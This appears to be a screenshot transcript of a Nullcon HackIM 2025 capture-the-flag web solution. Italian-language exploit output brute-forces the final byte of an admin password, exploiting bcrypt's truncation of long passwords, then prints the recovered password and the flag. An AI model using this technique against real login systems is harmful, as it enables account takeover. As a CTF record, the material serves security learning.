 1 zsh 1 Bfail 10:42 - Sat 01/02/2025
Nullcon Goa HackIM 2025 CTF/Web/Bfail via py v3.12.7
> python3 exploit.py
Lunghezza della parte conosciuta: 71
Devo brute-forzare 1 byte
Totale combinazioni da provare: 256
[+] Password trovata!
La password admin (raw bytes) è:
b'\xec\x9f\xe0a\x978\xfc\xb6:T\xe2\xa0\xc9<\x9e\x1a\xa5\xfao\xb2\x15\x86\xe5$\x86Z\x1a\xd4\xca#\
x15\xd2x\xa0\x0e0\xca\xbc\x89T\xc5V6\xf1\xa4\xa8S\x8a%I\xd8gI\x15\xe9\xe7$M\x15\xdc@\xa9\xa1@\x9
c\xeee\xe0\xe0\xf76\xaa'
In hex: ec9fe0619738fcb63a54e2a0c93c9e1aa5fa6fb21586e524865a1ad4ca2315d278a00e30cabc8954c55636f1
a4a8538a2549d8674915e9e7244d15dc40a9a1409cee65e0e0f736aa
Password URL-encoded:
%EC%9F%E0a%978%FC%B6%3AT%E2%A0%C9%3C%9E%1A%A5%FAo%B2%15%86%E5%24%86Z%1A%D4%CA%23%15%D2x%A0%0E0%C
A%BC%89T%C5V6%F1%A4%A8S%8A%25I%D8gI%15%E9%E7%24M%15%DC%40%A9%A1%40%9C%EEe%E0%E0%F76%AA
Invio della richiesta GET (con body) al server...
Risposta dal server:
200 OK
FLAG: ENO{BCRYPT_FAILS_TO_B_COOL_IF_THE_PW_IS_TOO_LONG}